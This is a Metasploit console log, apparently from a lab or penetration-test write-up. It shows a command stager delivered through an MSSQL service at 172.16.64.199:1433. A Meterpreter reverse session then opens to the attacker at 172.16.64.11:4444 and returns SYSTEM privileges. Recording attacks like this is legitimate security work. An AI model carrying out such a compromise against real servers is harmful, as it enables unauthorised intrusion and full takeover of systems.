 [*] 172.16.64.199:1433 - Command Stager progress -  57.18% done (58461/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  58.64% done (59960/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  60.11% done (61459/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  61.58% done (62958/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  63.04% done (64457/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  64.51% done (65956/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  65.97% done (67455/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  67.44% done (68954/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  68.91% done (70453/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  70.37% done (71952/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  71.84% done (73451/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  73.30% done (74950/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  74.77% done (76449/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  76.24% done (77948/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  77.70% done (79447/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  79.17% done (80946/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  80.63% done (82445/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  82.10% done (83944/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  83.57% done (85443/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  85.03% done (86942/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  86.50% done (88441/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  87.96% done (89940/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  89.43% done (91439/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  90.90% done (92938/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  92.36% done (94437/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  93.83% done (95936/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  95.29% done (97435/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  96.76% done (98934/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  98.19% done (100400/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  99.59% done (101827/102246 bytes)
[*] 172.16.64.199:1433 - Command Stager progress - 100.00% done (102246/102246 bytes)
[*] Sending stage (175174 bytes) to 172.16.64.199
[*] Meterpreter session 4 opened (172.16.64.11:4444 -> 172.16.64.199:49671 ) at 2022-04-07 18:56:32 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM